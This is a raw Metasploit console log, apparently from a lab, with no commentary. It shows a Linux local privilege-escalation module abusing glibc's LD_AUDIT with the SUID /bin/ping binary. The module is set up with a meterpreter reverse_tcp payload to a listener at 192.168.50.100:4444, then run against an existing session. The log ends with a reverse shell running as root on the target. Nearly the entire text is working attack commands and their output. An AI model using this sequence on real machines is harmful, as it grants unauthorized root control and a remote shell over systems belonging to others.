 msf6 exploit(multi/handler) > use exploit/linux/local/glibc_ld_audit_dso_load_priv_esc
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > options
Module options (exploit/linux/local/glibc_ld_audit_dso_load_priv_esc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SUID_EXECUTABLE /bin/ping yes Path to a SUID executable
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[-] Msf::OptionValidateError One or more options failed to validate: SESSION.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set session 1
session => 1
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.zEHeU8f5' (1271 bytes) ...
[*] Writing '/tmp/.VgJ1p' (286 bytes) ...
[*] Writing '/tmp/.azduZyqs' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.50.101
[*] Meterpreter session 4 opened (192.168.50.100:4444 -> 192.168.50.101:54093) at 2024-12-18 11:14:52 -0500
meterpreter > getuid
Server username: root
meterpreter >